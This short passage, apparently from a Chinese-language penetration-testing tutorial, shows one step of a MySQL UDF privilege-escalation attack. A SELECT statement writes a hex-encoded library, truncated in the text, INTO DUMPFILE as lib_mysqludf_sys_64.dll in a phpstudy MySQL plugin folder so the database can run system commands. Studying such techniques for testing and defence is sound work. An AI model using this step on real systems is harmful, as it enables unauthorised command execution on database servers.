 #select后面为动态链接库的十六进制编码(数据太长,这里省略显示)SELECT 0x4d5a900003... INTO DUMPFILE 'C:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/lib_mysqludf_sys_64.dll';